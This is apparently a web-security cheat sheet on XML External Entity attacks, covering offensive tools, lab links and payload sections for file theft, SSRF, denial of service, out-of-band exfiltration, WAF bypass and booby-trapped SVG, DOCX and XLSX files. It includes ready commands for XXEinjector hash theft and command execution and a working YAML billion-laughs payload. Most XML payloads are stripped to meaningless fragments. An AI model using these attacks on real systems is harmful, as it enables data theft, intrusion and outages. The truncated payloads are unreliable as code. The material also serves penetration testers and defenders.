# XML External Entity
> An XML External Entity attack is a type of attack against an application that parses XML input and allows XML entities. XML entities can be used to tell the XML parser to fetch specific content on the server.
## Summary
- [Tools](#tools)
- [Labs](#labs)
- [Detect the vulnerability](#detect-the-vulnerability)
- [Exploiting XXE to retrieve files](#exploiting-xxe-to-retrieve-files)
- [Classic XXE](#classic-xxe)
- [Classic XXE Base64 encoded](#classic-xxe-base64-encoded)
- [PHP Wrapper inside XXE](#php-wrapper-inside-xxe)
- [XInclude attacks](#xinclude-attacks)
- [Exploiting XXE to perform SSRF attacks](#exploiting-xxe-to-perform-SSRF-attacks)
- [Exploiting XXE to perform a denial of service](#exploiting-xxe-to-perform-a-denial-of-service)
- [Billion Laugh Attack](#billion-laugh-attack)
- [YAML attack](#yaml-attack)
- [Parameters Laugh attack](#parameters-laugh-attack)
- [Exploiting Error Based XXE](#exploiting-error-based-xxe)
- [Error Based - Using Local DTD File](#error-based---using-local-dtd-file)
- [Error Based - Using Remote DTD](#error-based---using-remote-dtd)
- [Exploiting blind XXE to exfiltrate data out-of-band](#exploiting-blind-xxe-to-exfiltrate-data-out-of-band)
- [Blind XXE](#blind-xxe)
- [XXE OOB Attack (Yunusov, 2013)](#xxe-oob-attack-yusonov---2013)
- [XXE OOB with DTD and PHP filter](#xxe-oob-with-dtd-and-php-filter)
- [XXE OOB with Apache Karaf](#xxe-oob-with-apache-karaf)
- [WAF Bypasses](#waf-bypasses)
- [Bypass via character encoding](#bypass-via-character-encoding)
- [XXE in Java](#xxe-in-java)
- [XXE in exotic files](#xxe-in-exotic-files)
- [XXE inside SVG](#xxe-inside-svg)
- [XXE inside SOAP](#xxe-inside-soap)
- [XXE inside DOCX file](#xxe-inside-docx-file)
- [XXE inside XLSX file](#xxe-inside-xlsx-file)
- [XXE inside DTD file](#xxe-inside-dtd-file)
- [Windows Local DTD and Side Channel Leak to disclose HTTP response/file contents](#windows-local-dtd-and-side-channel-leak-to-disclose-http-responsefile-contents)
## Tools
- [xxeftp](https://github.com/staaldraad/xxeserv) - A mini webserver with FTP support for XXE payloads
```ps1
sudo ./xxeftp -uno 443
./xxeftp -w -wps 5555
```
- [230-OOB](https://github.com/lc/230-OOB) - An Out-of-Band XXE server for retrieving file contents over FTP and payload generation via [http://xxe.sh/](http://xxe.sh/)
```ps1
$ python3 230.py 2121
```
- [XXEinjector](https://github.com/enjoiz/XXEinjector) - Tool for automatic exploitation of XXE vulnerability using direct and different out of band methods
```ps1
# Enumerating /etc directory in HTTPS application:
ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/req.txt --ssl
# Enumerating /etc directory using gopher for OOB method:
ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/req.txt --oob=gopher
# Second order exploitation:
ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/vulnreq.txt --2ndfile=/tmp/2ndreq.txt
# Bruteforcing files using HTTP out of band method and netdoc protocol:
ruby XXEinjector.rb --host=192.168.0.2 --brute=/tmp/filenames.txt --file=/tmp/req.txt --oob=http --netdoc
# Enumerating using direct exploitation:
ruby XXEinjector.rb --file=/tmp/req.txt --path=/etc --direct=UNIQUEMARK
# Enumerating unfiltered ports:
ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --enumports=all
# Stealing Windows hashes:
ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --hashes
# Uploading files using Java jar:
ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --upload=/tmp/uploadfile.pdf
# Executing system commands using PHP expect:
ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --oob=http --phpfilter --expect=ls
# Testing for XSLT injection:
ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --xslt
# Log requests only:
ruby XXEinjector.rb --logger --oob=http --output=/tmp/out.txt
```
- [oxml_xxe](https://github.com/BuffaloWill/oxml_xxe) - A tool for embedding XXE/XML exploits into different filetypes (DOCX/XLSX/PPTX, ODT/ODG/ODP/ODS, SVG, XML, PDF, JPG, GIF)
```ps1
ruby server.rb
```
- [docem](https://github.com/whitel1st/docem) - Utility to embed XXE and XSS payloads in docx,odt,pptx,etc
```ps1
./docem.py -s samples/xxe/sample_oxml_xxe_mod0/ -pm xss -pf payloads/xss_all.txt -pt per_document -kt -sx docx
./docem.py -s samples/xxe/sample_oxml_xxe_mod1.docx -pm xxe -pf payloads/xxe_special_2.txt -kt -pt per_place
./docem.py -s samples/xss_sample_0.odt -pm xss -pf payloads/xss_tiny.txt -pm per_place
./docem.py -s samples/xxe/sample_oxml_xxe_mod0/ -pm xss -pf payloads/xss_all.txt -pt per_file -kt -sx docx
```
- [otori](http://www.beneaththewaves.net/Software/On_The_Outside_Reaching_In.html) - Toolbox intended to allow useful exploitation of XXE vulnerabilities.
```ps1
python ./otori.py --clone --module "G-XXE-Basic" --singleuri "file:///etc/passwd" --module-options "TEMPLATEFILE" "TARGETURL" "BASE64ENCODE" "DOCTYPE" "XMLTAG" --outputbase "./output-generic-solr" --overwrite --noerrorfiles --noemptyfiles --nowhitespacefiles --noemptydirs
```
## Labs
* [PortSwigger Labs for XXE](https://portswigger.net/web-security/all-labs#xml-external-entity-xxe-injection)
* [Exploiting XXE using external entities to retrieve files](https://portswigger.net/web-security/xxe/lab-exploiting-xxe-to-retrieve-files)
* [Exploiting XXE to perform SSRF attacks](https://portswigger.net/web-security/xxe/lab-exploiting-xxe-to-perform-ssrf)
* [Blind XXE with out-of-band interaction](https://portswigger.net/web-security/xxe/blind/lab-xxe-with-out-of-band-interaction)
* [Blind XXE with out-of-band interaction via XML parameter entities](https://portswigger.net/web-security/xxe/blind/lab-xxe-with-out-of-band-interaction-using-parameter-entities)
* [Exploiting blind XXE to exfiltrate data using a malicious external DTD](https://portswigger.net/web-security/xxe/blind/lab-xxe-with-out-of-band-exfiltration)
* [Exploiting blind XXE to retrieve data via error messages](https://portswigger.net/web-security/xxe/blind/lab-xxe-with-data-retrieval-via-error-messages)
* [Exploiting XInclude to retrieve files](https://portswigger.net/web-security/xxe/lab-xinclude-attack)
* [Exploiting XXE via image file upload](https://portswigger.net/web-security/xxe/lab-xxe-via-file-upload)
* [Exploiting XXE to retrieve data by repurposing a local DTD](https://portswigger.net/web-security/xxe/blind/lab-xxe-trigger-error-message-by-repurposing-local-dtd)
* [GoSecure workshop - Advanced XXE Exploitation](https://gosecure.github.io/xxe-workshop)
## Detect the vulnerability
**Internal Entity**: If an entity is declared within a DTD it is called an internal entity.
Syntax: ``
**External Entity**: If an entity is declared outside a DTD it is called an external entity. Identified by `SYSTEM`.
Syntax: ``
Basic entity test, when the XML parser parses the external entities the result should contain "John" in `firstName` and "Doe" in `lastName`. Entities are defined inside the `DOCTYPE` element.
```xml
]>
John&example;
```
It might help to set the `Content-Type: application/xml` in the request when sending XML payload to the server.
## Exploiting XXE to retrieve files
### Classic XXE
We try to display the content of the file `/etc/passwd`.
```xml
]>&test;
```
```xml
]>
&file;
```
```xml
]>&xxe;
```
```xml
]>&xxe;
```
:warning: `SYSTEM` and `PUBLIC` are almost synonym.
```ps1
```
### Classic XXE Base64 encoded
```xml
%init; ]>
```
### PHP Wrapper inside XXE
```xml
]>
Jean &xxe; Dupont00 11 22 33 44
42 rue du CTF
75000Paris
```
```xml
]>
&xxe;
```
### XInclude attacks
When you can't modify the **DOCTYPE** element use the **XInclude** to target
```xml
```
## Exploiting XXE to perform SSRF attacks
XXE can be combined with the [SSRF vulnerability](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Request%20Forgery) to target another service on the network.
```xml
]>
&xxe;
```
## Exploiting XXE to perform a denial of service
:warning: : These attacks might kill the service or the server, do not use them on the production.
### Billion Laugh Attack
```xml
]>
&a4;
```
### YAML attack
```xml
a: &a ["lol","lol","lol","lol","lol","lol","lol","lol","lol"]
b: &b [*a,*a,*a,*a,*a,*a,*a,*a,*a]
c: &c [*b,*b,*b,*b,*b,*b,*b,*b,*b]
d: &d [*c,*c,*c,*c,*c,*c,*c,*c,*c]
e: &e [*d,*d,*d,*d,*d,*d,*d,*d,*d]
f: &f [*e,*e,*e,*e,*e,*e,*e,*e,*e]
g: &g [*f,*f,*f,*f,*f,*f,*f,*f,*f]
h: &h [*g,*g,*g,*g,*g,*g,*g,*g,*g]
i: &i [*h,*h,*h,*h,*h,*h,*h,*h,*h]
```
### Parameters Laugh attack
A variant of the Billion Laughs attack, using delayed interpretation of parameter entities, by Sebastian Pipping.
```xml
">
%pe_1;">
%pe_2;">
%pe_3;">
%pe_4;
]>
```
## Exploiting Error Based XXE
### Error Based - Using Local DTD File
Short list of dtd files already stored on Linux systems; list them with `locate .dtd`:
```xml
/usr/share/xml/fontconfig/fonts.dtd
/usr/share/xml/scrollkeeper/dtds/scrollkeeper-omf.dtd
/usr/share/xml/svg/svg10.dtd
/usr/share/xml/svg/svg11.dtd
/usr/share/yelp/dtd/docbookx.dtd
```
The file `/usr/share/xml/fontconfig/fonts.dtd` has an injectable entity `%constant` at line 148: ``
The final payload becomes:
```xml
">
%eval;
%error;
%local_dtd;
]>
Text
```
### Error Based - Using Remote DTD
**Payload to trigger the XXE**
```xml
%ext;
]>
```
**Content of ext.dtd**
```xml
">
%eval;
%error;
```
**Alternative content of ext.dtd**
```xml
">
%eval;
%leak;
```
Let's break down the payload:
1. ``
This line defines an external entity named file that references the content of the file /etc/passwd (a Unix-like system file containing user account details).
2. `">`
This line defines an entity eval that holds another entity definition. This other entity (error) is meant to reference a nonexistent file and append the content of the file entity (the `/etc/passwd` content) to the end of the file path. The `%` is a URL-encoded '`%`' used to reference an entity inside an entity definition.
3. `%eval;`
This line uses the eval entity, which causes the entity error to be defined.
4. `%error;`
Finally, this line uses the error entity, which attempts to access a nonexistent file with a path that includes the content of `/etc/passwd`. Since the file doesn't exist, an error will be thrown. If the application reports back the error to the user and includes the file path in the error message, then the content of `/etc/passwd` would be disclosed as part of the error message, revealing sensitive information.
## Exploiting blind XXE to exfiltrate data out-of-band
Sometimes you won't have a result outputted in the page but you can still extract the data with an out of band attack.
### Basic Blind XXE
The easiest way to test for a blind XXE is to try to load a remote resource such as a Burp Collaborator.
```xml
%ext;
]>
```
Send the content of `/etc/passwd` to "www.malicious.com", you may receive only the first line.
```xml
]
>
&callhome;
```
### XXE OOB Attack (Yunusov, 2013)
```xml
&send;
File stored on http://publicServer.com/parameterEntity_oob.dtd
">
%all;
```
### XXE OOB with DTD and PHP filter
```xml
%sp;
%param1;
]>
&exfil;
File stored on http://127.0.0.1/dtd.xml
">
```
### XXE OOB with Apache Karaf
CVE-2018-11788 affecting versions:
- Apache Karaf <= 4.2.1
- Apache Karaf <= 4.1.6
```xml
%dtd;]
```
Send the XML file to the `deploy` folder.
Ref. [brianwrf/CVE-2018-11788](https://github.com/brianwrf/CVE-2018-11788)
## XXE with local DTD
In some case, outgoing connections are not possible from the web application. DNS names might even not resolve externally with a payload like this:
```xml
]>
&test;
```
If error based exfiltration is possible, you can still rely on a local DTD to do concatenation tricks. Payload to confirm that error message include filename.
```xml
%local_dtd;
]>
```
Assuming payloads such as the previous return a verbose error. You can start pointing to local DTD. With an found DTD, you can submit payload such as the following payload. The content of the file will be place in the error message.
```xml
">
%eval;
%error;
'>
%local_dtd;
]>
```
### Cisco WebEx
```
Your DTD code
%local_dtd;
```
### Citrix XenMobile Server
```
Your DTD code
%local_dtd;
```
[Other payloads using different DTDs](https://github.com/GoSecure/dtd-finder/blob/master/list/xxe_payloads.md)
## WAF Bypasses
### Bypass via character encoding
XML parsers uses 4 methods to detect encoding:
* HTTP Content Type: `Content-Type: text/xml; charset=utf-8`
* Reading Byte Order Mark (BOM)
* Reading first symbols of document
* UTF-8 (3C 3F 78 6D)
* UTF-16BE (00 3C 00 3F)
* UTF-16LE (3C 00 3F 00)
* XML declaration: ``
| Encoding | BOM | Example | |
| -------- | -------- | ----------------------------------- | ------------ |
| UTF-8 | EF BB BF | EF BB BF 3C 3F 78 6D 6C | ... utf16exploit.xml
```
## XXE in Java
Insecure configuration in 10 different Java classes from three XML processing interfaces (DOM, SAX, StAX) that can lead to XXE:

- [DocumentBuilderFactory (javax.xml.parsers.DocumentBuilderFactory)](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3a-documentbuilderfactory)
- [SAXBuilder (org.jdom2.input.SAXBuilder)](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3b-saxbuilder)
- [SAXParserFactory (javax.xml.parsers.SAXParserFactory)](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3c-saxparserfactory)
- [SAXParser (javax.xml.parsers.SAXParser )](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3d-saxparser)
- [SAXReader (org.dom4j.io.SAXReader)](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3e-saxreader)
- [TransformerFactory (javax.xml.transform.TransformerFactory) & SAXTransformerFactory (javax.xml.transform.sax.SAXTransformerFactory)](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3f-transformerfactory--saxtransformerfactory)
- [SchemaFactory (javax.xml.validation.SchemaFactory)](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3g-schemafactory)
- [Validator (javax.xml.validation.Validator)](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3h-validator)
- [XMLReader (org.xml.sax.XMLReader)](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3i-xmlreader)
Ref.
- [Semgrep - XML Security in Java](https://semgrep.dev/blog/2022/xml-security-in-java)
- [Semgrep - XML External entity prevention for Java](https://semgrep.dev/docs/cheat-sheets/java-xxe/)
## XXE in exotic files
### XXE inside SVG
```xml
```
**Classic**
```xml
]>
```
**OOB via SVG rasterization**
_xxe.svg_
```xml
%sp;
%param1;
]>
```
*xxe.xml*
```xml
">
```
### XXE inside SOAP
```xml
%dtd;]>]]>
```
### XXE inside DOCX file
Format of an Open XML file (inject the payload in any .xml file):
- /_rels/.rels
- [Content_Types].xml
- Default Main Document Part
- /word/document.xml
- /ppt/presentation.xml
- /xl/workbook.xml
Then update the file `zip -u xxe.docx [Content_Types].xml`
Tool : https://github.com/BuffaloWill/oxml_xxe
```xml
DOCX/XLSX/PPTX
ODT/ODG/ODP/ODS
SVG
XML
PDF (experimental)
JPG (experimental)
GIF (experimental)
```
### XXE inside XLSX file
Structure of the XLSX:
```
$ 7z l xxe.xlsx
[...]
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2021-10-17 15:19:00 ..... 578 223 _rels/.rels
2021-10-17 15:19:00 ..... 887 508 xl/workbook.xml
2021-10-17 15:19:00 ..... 4451 643 xl/styles.xml
2021-10-17 15:19:00 ..... 2042 899 xl/worksheets/sheet1.xml
2021-10-17 15:19:00 ..... 549 210 xl/_rels/workbook.xml.rels
2021-10-17 15:19:00 ..... 201 160 xl/sharedStrings.xml
2021-10-17 15:19:00 ..... 731 352 docProps/core.xml
2021-10-17 15:19:00 ..... 410 246 docProps/app.xml
2021-10-17 15:19:00 ..... 1367 345 [Content_Types].xml
------------------- ----- ------------ ------------ ------------------------
2021-10-17 15:19:00 11216 3586 9 files
```
Extract Excel file: `7z x -oXXE xxe.xlsx`
Rebuild Excel file:
```
$ cd XXE
$ zip -u ../xxe.xlsx *
```
Warning: Use `zip -u` (https://infozip.sourceforge.net/Zip.html) and not `7z u` / `7za u` (https://p7zip.sourceforge.net/) or `7zz` (https://www.7-zip.org/) because they won't recompress it the same way and many Excel parsing libraries will fail to recognize it as a valid Excel file. A valid magic byte signature with (`file XXE.xlsx`) will be shown as `Microsoft Excel 2007+` (with `zip -u`) and an invalid one will be shown as `Microsoft OOXML`.
Add your blind XXE payload inside `xl/workbook.xml`.
```xml
%asd;%c;]>
&rrr;
```
Alternatively, add your payload in `xl/sharedStrings.xml`:
```xml
%asd;%c;]>
&rrr;testA2testA3testA4testA5testB1testB2testB3testB4testB5
```
Using a remote DTD will save us the time to rebuild a document each time we want to retrieve a different file.
Instead we build the document once and then change the DTD.
And using FTP instead of HTTP allows to retrieve much larger files.
`xxe.dtd`
```xml
">
```
Serve DTD and receive FTP payload using [xxeserv](https://github.com/staaldraad/xxeserv):
```
$ xxeserv -o files.log -p 2121 -w -wd public -wp 8000
```
### XXE inside DTD file
Most XXE payloads detailed above require control over both the DTD or `DOCTYPE` block as well as the `xml` file.
In rare situations, you may only control the DTD file and won't be able to modify the `xml` file. For example, a MITM.
When all you control is the DTD file, and you do not control the `xml` file, XXE may still be possible with this payload.
```xml
'>
%param1;
%external;
```
## Windows Local DTD and Side Channel Leak to disclose HTTP response/file contents
From https://gist.github.com/infosec-au/2c60dc493053ead1af42de1ca3bdcc79
### Disclose local file
```xml
">
%eval;
%error;
%local_dtd;
]>cacat
```
### Disclose HTTP Response:
```xml
">
%eval;
%error;
%local_dtd;
]>cacat
```
## References
- [A Deep Dive into XXE Injection - Trenton Gordon - July 22, 2019](https://www.synack.com/blog/a-deep-dive-into-xxe-injection/)
- [Automating local DTD discovery for XXE exploitation - Philippe Arteau - July 16, 2019](https://www.gosecure.net/blog/2019/07/16/automating-local-dtd-discovery-for-xxe-exploitation)
- [Blind OOB XXE At UBER 26+ Domains Hacked - Raghav Bisht - August 5, 2016](http://nerdint.blogspot.hk/2016/08/blind-oob-xxe-at-uber-26-domains-hacked.html)
- [CVE-2019-8986: SOAP XXE in TIBCO JasperReports Server - Julien Szlamowicz, Sebastien Dudek - March 11, 2019](https://www.synacktiv.com/ressources/advisories/TIBCO_JasperReports_Server_XXE.pdf)
- [Data exfiltration using XXE on a hardened server - Ritik Singh - January 29, 2022](https://infosecwriteups.com/data-exfiltration-using-xxe-on-a-hardened-server-ef3a3e5893ac)
- [Detecting and exploiting XXE in SAML Interfaces - Christian Mainka (@CheariX) - November 6, 2014](http://web-in-security.blogspot.fr/2014/11/detecting-and-exploiting-xxe-in-saml.html)
- [Exploiting XXE in file upload functionality - Will Vandevanter (@_will_is_) - November 19, 2015](https://www.blackhat.com/docs/webcast/11192015-exploiting-xml-entity-vulnerabilities-in-file-parsing-functionality.pdf)
- [EXPLOITING XXE WITH EXCEL - Marc Wickenden - November 12, 2018](https://www.4armed.com/blog/exploiting-xxe-with-excel/)
- [Exploiting XXE with local DTD files - Arseniy Sharoglazov - December 12, 2018](https://mohemiv.com/all/exploiting-xxe-with-local-dtd-files/)
- [From blind XXE to root-level file read access - Pieter Hiele - December 12, 2018](https://www.honoki.net/2018/12/from-blind-xxe-to-root-level-file-read-access/)
- [How we got read access on Google’s production servers - Detectify - April 11, 2014](https://blog.detectify.com/2014/04/11/how-we-got-read-access-on-googles-production-servers/)
- [Midnight Sun CTF 2019 Quals - Rubenscube - jbz - April 6, 2019](https://jbz.team/midnightsunctfquals2019/Rubenscube)
- [OOB XXE through SAML - Sean Melia (@seanmeals) - January 2016](https://seanmelia.files.wordpress.com/2016/01/out-of-band-xml-external-entity-injection-via-saml-redacted.pdf)
- [Payloads for Cisco and Citrix - Arseniy Sharoglazov - January 1, 2016](https://mohemiv.com/all/exploiting-xxe-with-local-dtd-files/)
- [Pentest XXE - @phonexicum - March 9, 2020](https://phonexicum.github.io/infosec/xxe.html)
- [REDTEAM TALES 0X1: SOAPY XXE - Uncover and exploit XXE vulnerability in SOAP WS - Optistream - May 27, 2024](https://www.optistream.io/blogs/tech/redteam-stories-1-soapy-xxe)
- [XML attacks - Mariusz Banach (@mgeeky) - December 21, 2017](https://gist.github.com/mgeeky/4f726d3b374f0a34267d4f19c9004870)
- [XML external entity (XXE) injection - PortSwigger - May 29, 2019](https://portswigger.net/web-security/xxe)
- [XML External Entity (XXE) Processing - OWASP - December 4, 2019](https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Processing)
- [XML External Entity Prevention Cheat Sheet - OWASP - February 16, 2019](https://cheatsheetseries.owasp.org/cheatsheets/XML_External_Entity_Prevention_Cheat_Sheet.html)
- [XXE ALL THE THINGS!!! (including Apple iOS's Office Viewer) - Bruno Morisson - August 14, 2015](https://labs.integrity.pt/articles/xxe-all-the-things-including-apple-ioss-office-viewer/)
- [XXE in Uber to read local files - httpsonly - January 24, 2017](https://httpsonly.blogspot.hk/2017/01/0day-writeup-xxe-in-ubercom.html)
- [XXE inside SVG - YEO QUAN YANG - June 22, 2016](https://quanyang.github.io/x-ctf-finals-2016-john-slick-web-25/)
- [XXE payloads - Etienne Stalmans (@staaldraad) - July 7, 2016](https://gist.github.com/staaldraad/01415b990939494879b4)
- [XXE: How to become a Jedi - Yaroslav Babin - November 6, 2018](https://2017.zeronights.org/wp-content/uploads/materials/ZN17_yarbabin_XXE_Jedi_Babin.pdf)